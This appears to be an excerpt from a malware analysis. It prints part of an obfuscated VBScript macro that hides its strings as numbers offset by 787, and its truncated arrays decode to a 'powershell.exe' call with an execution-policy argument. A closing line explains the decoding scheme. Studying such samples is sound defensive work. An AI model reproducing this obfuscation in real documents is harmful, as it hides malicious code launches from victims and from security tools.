 2 Dim QbJ
3 Dim qqT
4 qqT = 787
5 Dim JuF
6 JuF = MAc(yAq)
7 If JuF = 7000 + 1204 Then
8 For Each QbJ In yAq
9 Dim RrB
10 RrB = RrB & Chr(QbJ - qqT)
11 Next
12 End If
13 lkV = RrB
14 End Function
15 Function bvM()
16 Dim yAq
17 Dim qxf
18 yAq = Array(819,832,856,907,888,886,904,903,892,898,897,867,898,895,
19 Dim OeE
20 qxf = Array(899,898,906,888,901,902,891,888,895,895,833,888,907,888
"787" is subtracted from each of these decimal values to
create ASCII charcodes.